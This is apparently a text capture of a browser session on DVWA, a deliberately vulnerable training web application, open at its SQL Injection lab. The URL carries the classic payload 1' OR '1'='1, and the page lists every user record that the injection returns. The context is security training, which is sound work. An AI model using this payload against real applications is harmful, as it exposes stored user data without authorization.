 주의 요함
129.154.211.208:8200/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
Chrome이 자동화된 테스트 소프트웨어에 의해 제어되고 있습니다.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith